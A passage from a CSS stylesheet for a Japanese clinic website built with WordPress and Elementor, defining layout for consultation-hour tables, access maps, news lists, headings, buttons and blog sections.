    background-position: 52% 0%;
}
.num5 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num05.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num6 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num06.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num7 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num07.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.feature_txt {
    font-size: 17px;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	letter-spacing: 3px;
	margin-bottom: 3em;
	text-align: left;
}

.menuBox li {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.featureList3 li {
		width: 100%;
		float: none;
		margin: 0 0 40px;
		text-align: center;
	}
	.featureList3 li:last-child {
		margin: 0;
	}
	.feature_ttl {
		letter-spacing: 0;
		font-size: 21px;
		padding: 0 0 0 50px;
		background: none !important;
		position: relative;
		display: inline-block;
	}
	.feature_ttl:before {
		position: absolute;
		content: '';
		display: block;
		left: 0;
		top: 0;
		width: 50px;
		height: 50px;
		background-size: cover !important;
	}
	.num1:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num01.png) no-repeat top left;
	}
	.num2:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num02.png) no-repeat top left;
	}
	.num3:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num03.png) no-repeat top left;
	}
	.num4:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num04.png) no-repeat top left;
	}
	
	.menuBox li:nth-child(2n+1) {
		margin-left: 0 !important;
	}
	.menuBox li {
		width: 48%;
		float: left;
		margin: 0 0 4% 4% !important;
	}
}


/*--------------------------------------
医院情報
--------------------------------------*/
.top_bg {
    background: #d9e2da;
}
.top_bg .elementor-widget-container {
    display: table;
    width: 100%;
}
.map_left, .access_right {
    display: table-cell;
    vertical-align: middle;
}
.map_left {
    width: 55%;
}
#map_sweden {
    position: relative;
}
#map_sweden iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.access_right {
    width: 45%;
    padding: 60px 0 60px 5%;
    font-size: 15px;
}
.acc {
    font-size: 22px;
    margin-bottom: 0.3em !important;
}
.elementor .ki a {
    text-decoration: underline !important;
}
.ki a:hover {
    opacity: 0.7;
}
.co_2 {
    color: #9eb3a0;
}

@media screen and (max-width: 767px) {
	.top_bg .elementor-widget-container, .map_left, .access_right {
		display: block;
		width: 100%;
		height: auto !important;
	}
	#map_sweden {
		height: 250px !important;
	}
	.access_right {
		padding: 40px 5% 20px;
	}
	.access_right p {
		margin-bottom: 20px;
	}
}


/*--------------------------------------
診療時間
--------------------------------------*/
.time_left {
    float: left;
    width: 47%;
}
.title {
    font-size: 30px;
    letter-spacing: 4px;
    margin-bottom: 1em;
}
.news_right {
    float: right;
    width: 47%;
}
#news {
    position: relative;
}
h2.titleBg {
	padding: 10px 0 !important;
	background: none;
	font-size: 30px;
	margin: 0 0 1em !important;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	color: #565656;
	border-bottom: 1px solid #000;
	letter-spacing: 4px;
	text-align: left !important;
	line-height: 1.4;
}
#news h2 {
	padding: 0 0 1em 0;
	font-size: 30px;
	margin: 0 0 1em !important;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	color: #565656;
	border-bottom: 1px solid #000;
	letter-spacing: 4px;
	text-align: center;
}
#news .newsBt {
    top: 8px;
    border: 1px solid #000;
    padding: 0 5px;
	position: absolute;
    right: 1px;
}
#news dl {
    border-bottom: 1px solid #000;
    margin-bottom: 0.6em;
    width: 100%;
}
#news dt {
    color: #4d83ad;
    float: none;
    font-weight: bold !important;
    margin-bottom: 0.1em;
    padding: 0 10px;
}
#news dt .newsNew {
    background: #4d83ad;
    border-radius: 2px;
    font-size: 0.8em;
    margin: 0 0 0 10px;
    padding: 0.3em 0.5em;
    color: #fff;
}
#news dd {
    float: none;
    padding: 0 10px 0.6em;
    width: auto;
}
#news dd a {
    text-decoration: underline;
}
.co {
    color: #6d3f27;
}

@media screen and (max-width: 767px) {
	.time_left, .news_right {
		float: none;
		width: 100%;
	}
	.news_right {
		margin-top: 20px;
	}
	.title {
		font-size: 24px;
		margin-bottom: 10px;
		letter-spacing: 2px;
	}
	#news h2 {
		padding-bottom: 10px;
		font-size: 24px;
		letter-spacing: 2px;
	}
	#news .newsBt {
		font-size: 15px;
		padding: 2px 5px 0;
	}
	#news dl {
		font-size: 16px;
	}
	h2.titleBg {
		font-size: 24px;
		letter-spacing: 2px;
	}
}


/* =====================================
■UNDER
===================================== */
/*--------------------------------------
Mainimage
--------------------------------------*/
#access {
    padding-top: 180px;
    margin-top: -180px;
}

@media screen and (max-width: 1000px) {
	#access {
		padding-top: 110px;
		margin-top: -110px;
	}
}
@media screen and (max-width: 767px) {
	#access {
		padding-top: 106px;
		margin-top: -106px;
	}
}


/* -------------------------------------
Bread
------------------------------------- */
#bread {
	max-width: 1080px;
	margin: 16px auto 0;
	padding: 0 30px;
	box-sizing: border-box;
	width: 100%;
	text-align: center;
	line-height: 1.3;
}
#bread li {
	font-size: 10px;
	color: #77716C;
	letter-spacing: 0.1em;
	display: inline;
}
#bread li+li:before {
	padding-right: .3em;
	content: ">";
}
#bread li a {
	color: #6fba2c;
	text-decoration: underline;
	vertical-align: baseline;
}
#bread li a:hover {
	text-decoration: none;
}


/*--------------------------------------
elementor
--------------------------------------*/
.elementor a {
    text-decoration: none !important;
}
.elementor a:hover {
    text-decoration: underline !important;
}
.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: inherit !important;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
	padding: 0 !important;
}
.elementor img {
	width: auto !important;
}
.elementor-image-box-wrapper {
	display: block !important;
}
.elementor-widget-image-box .elementor-image-box-content {
	text-align: left !important;
}
.elementor-image-box-title {
	font-size: 18px;
	margin-bottom: 20px;
	line-height: 1.4;
	color: #fff;
	overflow: hidden;
	background: #3dc2b7;
	padding: 10px 20px;
}
.elementor-image-box-img {
	width: 35% !important;
	float: right;
	display: block !important;
	margin: 0 0 20px 2% !important;
	text-align: center;
	text-align: right;
}
.img_l .elementor-image-box-img {
	float: left;
	margin: 0 30px 10px 0 !important;
}
.auto_width .elementor-image-box-img {
	width: auto !important;
}
.elementor-widget-image .elementor-image > a,
.elementor-widget-image .elementor-image figure > a {
	display: inline-block !important;
}
.elementor-widget-image .elementor-image > a:hover img,
.elementor-widget-image .elementor-image figure > a:hover img {
	opacity: 0.8 !important;
}
.largeWidth .elementor-widget-image .elementor-image > a, .largeWidth .elementor-widget-image .elementor-image figure > a {
    display: block !important;
}
.elementor .largeWidth img {
    width: 100% !important;
}

@media screen and (max-width: 767px) {
	.elementor-image-box-img,
	.img_l .elementor-image-box-img {
		width: 100% !important;
		float: none;
		margin: 0 auto 20px !important;
		text-align: center;
	}
}

/*--------------------------------------
TITLE
--------------------------------------*/
.gnv_tmp_h2_bg {
	background: #80a7c5;
	padding: 49px 0;
}
.gnv_tmp_h2_bg h2 {
    color: #fff;
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
}
.gnv_tmp_h3_bg {
    background: url(/wp-content/uploads/bg-h3.png) no-repeat top center;
    background-size: inherit;
    margin-top: 80px;
    padding: 50px 5% 0;
}
.gnv_tmp_h3_bg h3 {
    color: #595656;
    font-size: 35px;
    font-weight: normal;
    letter-spacing: 10px;
    margin-top: 20px;
    text-align: center;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	line-height: 1.4;
}
.gnv_tmp_h4_bg h4 {
	font-size: 28px;
    font-weight: normal;
    letter-spacing: 3px;
    margin-top: 10px;
    text-align: center;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	line-height: 1.4;
}
.h4_other h4 {
    background: url(/wp-content/uploads/bg-h4.jpg) repeat-x left top;
    padding-top: 30px;
}
.gnv_tmp_h5_bg h5 {
	font-weight: bold !important;
	border-bottom: 1px solid #d3d3d3;
	margin-bottom: 0 !important;
	color: #1F3E8A;
	font-size: 105%;
	padding: 6px 0px 2px 20px;
	position: relative;
	margin-top: 0px;
	border-bottom: 1px solid #fa5011;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	line-height: 1.8;
}
.gnv_tmp_h5_bg h5:before {
    background: #1F3E8A none repeat scroll 0px 0px;
    content: "";
    height: 12px;
    left: 2px;
    position: absolute;
    top: 14px;
    width: 12px;
}
.gnv_tmp_h6_bg h6 {
    border-bottom: 1px dotted #1F3E8A;
    color: #1F3E8A;
    font-size: 110%;
    font-weight: bold;
    line-height: 1.2;
    padding: 8px 5px 8px 26px;
    position: relative;
    text-shadow: none;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}
.gnv_tmp_h6_bg h6:before {
    content: "";
    position: absolute;
    background: #A4CDDB;
    height: 12px;
    left: 4px;
    top: 6px;
    width: 12px;
	box-sizing: initial;
}
.gnv_tmp_h6_bg h6:after {
    content: "";
    position: absolute;
    border: 5px solid #1F3E8A;
    height: 7px;
    left: 7px;
    top: 9px;
    width: 7px;
	box-sizing: initial;
}

@media screen and (max-width: 1000px) {
	.gnv_tmp_h4_bg h4 {
		letter-spacing: 1px;
		font-size: 26px;
	}
}
@media screen and (max-width: 767px) {
	.gnv_tmp_h2_bg {
		padding: 35px 0;
	}
	.gnv_tmp_h2_bg h2 {
		font-size: 26px;
		letter-spacing: 2px;
	}
	.gnv_tmp_h3_bg {
		margin-top: 40px;
	}
	.gnv_tmp_h3_bg h3 {
		letter-spacing: 2px;
		font-size: 24px;
	}
	.gnv_tmp_h4_bg h4 {
		font-size: 22px;
		letter-spacing: 1px;
	}
	.h4_other h4 {
		padding-top: 20px;
	}
}

/* -------------------------------------
margin_base
------------------------------------- */
.mb0 { margin-bottom: 0px !important; }
.mb5 { margin-bottom: 5px !important; }
.mb10 { margin-bottom: 10px !important; }
.mb15 { margin-bottom: 15px !important; }
.mb20 { margin-bottom: 20px !important; }
.mb25 { margin-bottom: 25px !important; }
.mb30 { margin-bottom: 30px !important; }
.mb35 { margin-bottom: 35px !important; }
.mb40 { margin-bottom: 40px !important; }
.mb45 { margin-bottom: 45px !important; }
.mb50 { margin-bottom: 50px !important; }
.mb55 { margin-bottom: 55px !important; }
.mb60 { margin-bottom: 60px !important; }
.mb65 { margin-bottom: 65px !important; }
.mb70 { margin-bottom: 70px !important; }
.mb75 { margin-bottom: 75px !important; }
.mb80 { margin-bottom: 80px !important; }
.mb85 { margin-bottom: 85px !important; }
.mb90 { margin-bottom: 90px !important; }
.mb95 { margin-bottom: 95px !important; }
.mb100 { margin-bottom: 100px !important; }
.mt50 { margin-top: 50px !important; }

@media screen and (max-width: 767px) {
	.mb90 { margin-bottom: 40px !important; }
}


/*--------------------------------------
ボタン
--------------------------------------*/
.gnv_tmp_bt a {
    padding: 14px 18px 14px;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    margin-top: 18px;
    background: #fff;
    display: inline-block;
    border-radius: 8px;
    text-align: center;
    color: #5B9AB5;
    width: 35%;
    margin-left: auto !important;
    border: 1px solid #5B9AB5;
    margin-right: auto !important;
	box-sizing: initial;
}
.column2_list .gnv_tmp_bt a {
    width: 85%;
}

@media screen and (max-width: 767px) {
	.gnv_tmp_bt a {
		width: 90%;
	}
}


/* -------------------------------------
地図
------------------------------------- */
.map {
	position: relative;
	width: 100%;
	padding-top: 300px;
}
.map iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	border: none;
}
.gnv_tmp_map {
	position: relative;
	width: 100%;
	padding-top: 30%;
}
.gnv_tmp_map iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}
.gnv_tmp_map.map02 {
    position: relative;
    width: 63%;
    padding-top: 35%;
    float: right;
    margin-top: 0 !important;
}
.google_maps {
	position: relative;
	width: 100%;
	padding-top: 300px;
}
.google_maps iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	border: none;
}

.youtube {
	position: relative;
	width: 100%;
	padding-top: 56.25%;
}
.youtube iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

@media screen and (max-width: 767px) {
	.gnv_tmp_map {
		padding-top: 75%;
	}
	.gnv_tmp_map.map02 {
		width: 100%;
		padding-top: 65%;
	}
}

/*--------------------------------------
table
--------------------------------------*/
/* default -------------------------- */
.b_06 table td, .b_06 table th {
	border: 1px solid #ccc;
	padding: 5px !important;
	text-align: left;
}
.b_06_item {
	background: none repeat scroll 0 0 #f1f8f8;
	width: 30%;
	vertical-align: top;
    font-weight: bold;
}
.price td {
	text-align: right;
}
/* table01 -------------------------- */
table.gnv_tmp_table01 {
    margin-bottom: 1.5em;
    background: #FFFFFF;
    width: 100%;
}
table.gnv_tmp_table01 th, table.gnv_tmp_table01 td {
    padding: 5px;
    text-align: left;
}
table.gnv_tmp_table01 th {
    background: #efefef;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
	font-weight: bold;
}
table.gnv_tmp_table01 td {
    background: #FFFFFF;
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
}

/* table02 -------------------------- */
table.gnv_tmp_table02 {
	margin-bottom: 1.5em;
}
table.gnv_tmp_table02 th, table.gnv_tmp_table02 td {
	padding: 5px;
	text-align: left;
}
table.gnv_tmp_table02 {
	width: 100%;
}
table.gnv_tmp_table02 thead th {
	background: #efefef;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
}
table.gnv_tmp_table02 th {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
table.gnv_tmp_table02 td {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
.table02 .b_06_item {
	border: none;
	border-bottom: 1px solid #203E8A;
	background: none;
	width: 38%;
}
.table02 .b_06_content {
	border: none;
	border-bottom: 1px solid #ccc;
	width: auto;
	padding: 1%;
	text-align: left;
}
/* hours -------------------------- */
table.gnv_tmp_hours{
        width: 100%;
    margin-bottom: 1.5em;
}
table.gnv_tmp_hours th,
table.gnv_tmp_hours td {
        padding: 5px;
    text-align: center;
}
.gnv_tmp_hours thead th {
    color: #fff;
    background: #4d83ad;
    border: 1px solid #ccc;
}
table.gnv_tmp_hours tbody th {
    width: 20%;
    border: 1px solid #ccc;
}
table.gnv_tmp_hours tbody td {
    border: 1px solid #ccc;
}
table.gnv_tmp_hours th {
	font-weight: bold;
}

@media only screen and (min-width: 768px) and (max-width: 1000px) {
	table.gnv_tmp_hours th, table.gnv_tmp_hours td {
		font-size: 14px !important;
	}
}
@media screen and (max-width: 767px) {
	table.gnv_tmp_hours th, table.gnv_tmp_hours td {
		font-size: 70%;
		padding: 5px 2px;
	}
	.gnv_tmp_hours thead th:first-child {
		width: 40% !important;
	}
	table.gnv_tmp_table01 th {
		width: 30%;
	}
}
.table00 table {
	border-collapse: collapse;
	background: none;
	width: 100%;
}
.table00 table th {
	border: solid 1px #ccc;
	background: #bedfdd;
	padding: 5px 2px;
	/*width: 1%;*/
	text-align: center;
	font-weight: bold;
}
.table00 table thead th {
	vertical-align: middle;
}
.table00 table td {
	padding: 5px 2px;
	border: solid 1px #ccc;
	text-align: center;
	vertical-align: middle;
}
.table00 th.th01 {
    width: 12%;
}
.table00 th.th02, th.th03 {
    width: 44%;
}
.table00 td.td01 {
    width: 10%;
}
.table00 td.td02 {
    width: 15%;
}

table.t_short {
    width: 63%;
}

@media screen and (max-width: 767px) {
	table.t_short {
		width: 100%;
	}
	.table00 table th, .table00 table td {
		font-size: 70%;
	}
}


/* -------------------------------------
診療時間表
------------------------------------- */
table.timetable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}
.timetable th,
.timetable td {
	text-align: center;
	vertical-align: middle;
	line-height: 1;
	padding: 4px 0 5px;
	font-size: 15px;
}
.timetable thead th {
	font-weight: normal;
	border-bottom: 1px solid #EBE9E7;
	padding: 0 0 10px;
}
.timetable thead th:first-child {
	width: 20%;
	text-align: left;
	letter-spacing: 0.15em;
	font-size: 18px;
}
.timetable tbody th {
	word-break: keep-all;
	white-space: nowrap;
	text-align: left;
	letter-spacing: 0.1em;
}
.timetable tbody tr:first-child th,
.timetable tbody tr:first-child td {
	padding-top: 17px;
}
.timetable tbody tr:last-child th,
.timetable tbody tr:last-child td {
	border-bottom: 1px solid #EBE9E7;
	padding-bottom: 17px;
}

@media screen and (max-width: 767px) {
	.timetable thead th:first-child {
		width: 28%;
	}
	.timetable tbody th {
		letter-spacing: 0.05em;
	}
}

@media screen and (max-width: 480px) {
	.timetable th,
	.timetable td {
		font-size: 70%;
		letter-spacing: 0;
	}
	.timetable thead th:first-child {
		width: 32%;
		font-size: 16px;
	}
}


/* -------------------------------------
番号リスト
------------------------------------- */
.num_list {
	counter-reset: li;
}
.num_list > li {
	margin-bottom: 15px;
	padding-left: 35px;
	position: relative;
}
.num_list > li:last-child {
	margin-bottom: 0;
}
.num_list > li:before {
	background: #6fba2c;
	color: #fff;
	content: counter(li, decimal);
	counter-increment: li;
	display: block;
	font-size: 16px;
	width: 24px;
	height: 24px;
	left: 0;
	line-height: 26px;
	position: absolute;
	text-align: center;
	top: 4px;
	letter-spacing: 0;
}

/*--------------------------------------
2列テーブル
--------------------------------------*/
.column2_table th,
.column2_table td {
	box-sizing: border-box;
	border: 1px solid #cccccc;
}
.column2_table th {
	width: 30%;
	padding: 7px 10px;
	font-weight: bold;
	background: #faf6e8;
}
.column2_table td {
	padding: 5px 10px;
}

@media screen and (max-width: 767px) {
	.column2_table th {
		padding: 7px 8px;
	}
	.column2_table td {
		padding: 5px 8px;
	}
}

/*--------------------------------------
* colorテーブル
--------------------------------------*/
.style_table th,
.style_table td {
	line-height: 1.8;
	padding: 6px 10px 4px;
	border: 1px solid #4BAB26;
	word-break: break-all;
	text-align: center;
}
.style_table thead th {
	background: #4BAB26;
	color: #fff;
	text-align: center;
	box-shadow: 2px 2px 0 #fff inset, -2px -2px 0 #fff inset;
}
.style_table tbody th {
	background: #F4F8ED;
	width: 30%;
}
.style_table tbody td {
	text-align: left;
	background: #FCFBFA;
}

@media screen and (max-width: 767px) {
	.style_table th,
	.style_table td {
		font-size: 14px;
		letter-spacing: 0;
	}
}


/*--------------------------------------
リスト
--------------------------------------*/
.ic_01 li, .ic_01 .clearfix span {
    position: relative;
    padding: 5px 5px 5px 15px;
    display: block;
}
.ic_01 li {
	color: #0065B5;
}
.ic_01 li:before, .ic_01 .clearfix span:before {
    content: "";
    position: absolute;
    background: #1FB8DF;
    top: 14px;
    left: 0;
    margin-top: 0px;
    height: 5px;
    width: 5px;
    display: block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}
.ic_01 li a {
    text-decoration: underline;
}

.ic_01.narabi li {
    color: #8b8b8b;
    display: inline-block;
    margin-right: 20px;
}

ul.ul_check li {
    padding: 5px 0px 5px 24px;
    position: relative;
}
ul.ul_check li:before {
    background: none repeat scroll 0 0 #1F3E8A;
    border: 1px solid #1F3E8A;
    border-radius: 3px;
    content: "";
    height: 17px;
    left: 0;
    position: absolute;
    top: 9px;
    width: 17px;
    z-index: 0;
}
ul.ul_check li:after {
	position: absolute;
	top: 9px;
	left: 3px;
	content: "";
	width: 11px;
	height: 4px;
	border: transparent 4px solid;
	border-left: 2px solid #FFFFFF;
	border-bottom: 2px solid #FFFFFF;
	transform: rotate(-40deg);
	-webkit-transform: rotate(-40deg);
	-ms-transform: rotate(-40deg);
	z-index: 10;
	box-sizing: initial;
}

ul.ul01 {
    list-style: none;
}
ul.ul01 li {
    padding: 0 0 5px 22px;
    position: relative;
}
.ul01 li:before {
	background: none repeat scroll 0 0 #1F3E8A;
	border-radius: 50%;
	content: "";
	height: 5px;
	left: 11px;
	position: absolute;
	top: 10px;
	width: 5px;
}

.column2_list li {
    width: 50%;
    box-sizing: border-box;
    float: left;
    text-align: center;
}
.column2_list li:first-child {
    padding-right: 5px;
}
.column2_list li:last-child {
    padding-left: 5px;
}
.column3_list li {
	display: inline-block;
	width: 31.5%;
	box-sizing: border-box;
	padding-right: 10px;
	vertical-align: top;
}
.column_list li {
	display: inline-block;
	width: auto;
	box-sizing: border-box;
	padding-right: 30px;
	vertical-align: top;
}

.ul_border {
    width: 100%;
}
.ul_border li {
    width: 30%;
    float: left;
    margin: 3px 10px;
    padding: 4px 5px 3px;
    border: 1px solid #CCC;
    background: #F1F8F8;
    border-radius: 5px;
    text-align: center;
	box-sizing: initial;
}
.ul_border li:nth-child(3n+1) {
    clear: both;
}

ul.ul02 {
    background: none repeat scroll 0 0 #f1f8f8;
    box-sizing: border-box;
    list-style: outside none none;
    padding: 20px;
}
ul.ul02 li {
    box-sizing: border-box;
    float: left;
    padding: 0 22px 5px;
    position: relative;
    width: 49%;
}
.ul02 li:before {
	display: block;
	content: "";
	position: absolute;
	top: 17px;
	left: 3px;
	width: 0;
	margin: -9px 0 0 0;
	height: 0;
	border: 5px solid transparent;
	border-left: 5px solid #01479b;
}

@media only screen and (min-width: 768px) and (max-width: 995px) {
	.ul_border li {
		margin: 3px 5px;
	}
}
@media screen and (max-width: 767px) {
	.column2_list li {
		width: 100%;
		float: none;
		margin-bottom: 10px;
	}
	.column2_list li:first-child {
		padding-right: 0;
	}
	.column2_list li:last-child {
		padding-left: 0;
		margin-bottom: 0;
	}

	.ul_border li {
		width: 28%;
		font-size: 80%;
		margin: 3px 5px;
	}
}
@media screen and (max-width: 480px) {
	.ul_border li {
		margin: 3px 2px;
	}
	ul.ul02 li {
		width: 100%;
	}
}


/*--------------------------------------
文章・画像
--------------------------------------*/
.context_area .img_box img {
	float: right;
	width: 35% !important;
	margin: 0 0 20px 2%;
	display: block;
}
.context_area.img_l .img_box img {
	float: left;
	margin: 0 2% 20px 0;
}
.context_area .auto_img img {
	width: auto !important;
	display: block;
}
.text_box {
	overflow: hidden;
}

.imgList2 img {
    display: block;
    margin: 0 auto 5px;
}
.imgList2 > li:nth-child(2n+1) {
    clear: both;
}
.imgList2 > li:nth-child(2n) {
    padding: 0 0 0 30px;
}
.imgList2 > li {
    width: 49%;
    padding-right: 30px;
    box-sizing: border-box;
    float: left;
}
.imgList3 img {
    display: block;
    margin: 0 auto;
}
.imgList3 > li:nth-child(3n+1) {
    clear: both;
}
.imgList3 > li:nth-child(3n+1) {
    margin-left: 0;
}
.imgList3 > li {
    width: 31%;
    float: left;
	margin-left: 3.5%;
}

@media screen and (max-width: 767px) {
	.context_area .img_box img {
		float: none !important;
		width: 100% !important;
		margin: 0 auto 20px !important;
	}
	.context_area .auto_img img {
		width: auto !important;
	}
	.context_area.img_l .text_area {
		float: none;
		width: 100%;
	}

	.imgList2 > li, .imgList3 > li {
		width: 100%;
		padding: 0 !important;
		float: none;
		margin: 0 0 20px;
	}
	.imgList2 > li:last-child, .imgList3 > li:last-child {
		margin-bottom: 0;
	}
}

/*--------------------------------------
フォントcolor
--------------------------------------*/
.title01 {
    font-size: 120%;
    font-weight: bold;
    color: #1F3E8A;
}
.title02 {
    color: #1f3e8a;
    font-weight: bold;
}
.txt_color {
	color: #6FBA2C;
}
.txt_link {
	color: #6FBA2C !important;
	text-decoration: underline !important;
	font-weight: bold;
	vertical-align: top;
}
.txt_link:hover {
	text-decoration: none !important;
}
.txt_left {
    border-top: 5px solid #a7d083;
    font-size: 25px;
    letter-spacing: 3px;
    margin-bottom: 14px;
    padding-top: 20px;
}
.txt_right {
    border-top: 5px solid #acaca7;
    font-size: 25px;
    letter-spacing: 3px;
    margin-bottom: 14px;
    padding-top: 20px;
}
ul.list_left li:before {
    content: "●";
    color: #a7d083;
}
ul.list_right li:before {
    content: "●";
    color: #acaca7;
}

@media screen and (max-width:767px) {
	.txt_right, .txt_left {
		font-size: 20px;
		letter-spacing: 0;
		padding-top: 10px;
	}
}


/*--------------------------------------
* 流れ
--------------------------------------*/
.flowList > li {
	background: #F5FBF0;
	position: relative;
	margin-bottom: 70px;
	padding: 30px;
}
.flowList > li:last-child {
	margin-bottom: 0;
}
.flowList > li:after {
	content: "";
	display: block;
	width: 22px;
	height: 22px;
	border-right: 3px solid #6fba2c;
	border-bottom: 3px solid #6fba2c;
	position: absolute;
	left: 50%;
	bottom: -40px;
	margin-left: -11px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	box-sizing: border-box;
}
.flowList > li:last-child:after {
	display: none;
}
.flowList .flow_title {
	font-size: 24px;
	line-height: 1.4;
	position: relative;
	margin-bottom: 15px;
	color: #6fba2c;
	overflow: hidden;
}
.flowList .flow_title span {
	vertical-align: top;
	background: #6fba2c;
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 22px;
	margin-right: 10px;
	letter-spacing: 0;
	margin-top: 2px;
}

@media screen and (max-width:767px) {
	.flowList .img_box {
		position: relative;
		top: initial;
		right: initial;
		padding-left: 0;
		text-align: center;
		margin-bottom: 15px;
	}
}


/*--------------------------------------
ボックス
--------------------------------------*/
.bg01 {
    background: #f1f8f8;
    padding: 15px;
}
.bg_box {
	background: #faf6e8;
	padding: 20px;
	border-radius: 4px;
}
.border_box {
	border: 3px solid #9f9f9f;
	padding: 40px;
}
.box_title {
	font-size: 2rem !important;
	font-weight: bold;
	line-height: 1.8 !important;
	color: #5194cf;
	margin-bottom: 0.5em !important;
	overflow: hidden;
	position: relative;
}
.box_list > li {
	margin-top: 30px;
}
.box_list > li:first-child {
	margin: 0;
}
.list_title {
	display: block;
	position: relative;
	padding: 5px 0 5px 18px;
}
.list_title:before {
	content: "";
	height: 9px;
	width: 9px;
	background: #8fbfe9;
	border-radius: 50%;
	position: absolute;
	top: 13px;
	left: 0;
}

/*--------------------------------------
style_box
--------------------------------------*/
.style_box {
	border: 10px solid #c9ecab;
}
.style_box .style_title {
	text-align: center;
	font-size: 24px;
	line-height: 1.4;
	padding: 20px 20px 24px;
	margin: 0 !important;
	border-bottom: 4px solid #c9ecab;
}
.style_box .inner {
	padding: 30px;
}
.style_box .inner .title {
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 10px !important;
	padding-left: 22px;
	position: relative;
}
.style_box .inner .title:before {
	display: block;
	content: "";
	width: 14px;
	height: 14px;
	background: #6fba2c;
	position: absolute;
	left: 0;
	top: 9px;
	border-radius: 50%;
}

@media screen and (max-width:767px) {
	.style_box .inner {
		padding: 25px;
	}
}


/*--------------------------------------
before after
--------------------------------------*/
.before_after {
	position: relative;
}
.before_after:before {
	display: block;
	content: "";
	border-left: 14px solid #6fba2c;
	border-bottom: 20px solid transparent;
	border-top: 20px solid transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -7px;
}
.before_after li {
	float: left;
	width: 46%;
	position: relative;
	text-align: center;
	margin-left: 8%;
}
.before_after li:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.before_after:before {
		border-left: 20px solid transparent;
		border-top: 14px solid #6fba2c;
		border-right: 20px solid transparent;
		border-bottom: none;
		margin-top: -6px;
		margin-left: -20px;
	}
	.before_after li {
		float: none;
		width: 100%;
		margin-top: 50px;
		margin-left: 0;
	}
}

/*--------------------------------------
* anchorlinks
--------------------------------------*/
.anchorlinks {
	list-style: none;
}
.anchorlinks li {
	position: relative;
	width: auto;
	/* display: inline-block; */
	float: left;
	padding-left: 25px;
	margin: 5px 45px 5px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 1.6;
	font-size: 18px;
}
.anchorlinks li:last-child {
    margin-right: 0;
}
.anchorlinks li a:after {
	display: block;
    content: "";
    position: absolute;
    top: 8px;
    left: 7px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left: 5px solid #fff;
}
.anchorlinks li a:before {
    display: block;
    content: "";
    position: absolute;
    top: 5px;
    left: 0;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: #999;
}
.anchorlinks li a:hover {
	text-decoration: underline !important;
}

@media screen and (max-width:767px) {
	.anchorlinks li {
		display: block;
		margin: 5px 0;
		float: none;
	}
}


/*--------------------------------------
* qa
--------------------------------------*/
.qa_list dt,
.qa_list dd {
	margin-bottom: 20px;
	display: table;
	width: 100%;
}
.qa_list .num {
	display: table-cell;
	padding-right: 20px;
	vertical-align: top;
}
.qa_list dt .num span {
	display: block;
	font-size: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #6fba2c;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	letter-spacing: 0;
}
.qa_list dd .num span {
	display: block;
	font-size: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #eff9e5;
	border-radius: 50%;
	text-align: center;
	color: #6fba2c;
	letter-spacing: 0;
}
.qa_list .txt {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
.qa_list dt .txt {
	font-size: 18px;
}


/* =====================================
■ブログ
===================================== */
#blogBody.under #mainimage {
    width: auto;
    margin: 0 0 2em 0;
    background: #80a7c5;
}
.under_mainimage .container_12 {
    max-width: 1040px;
    margin: 0 auto;
    padding: 0 20px;
    box-sizing: border-box;
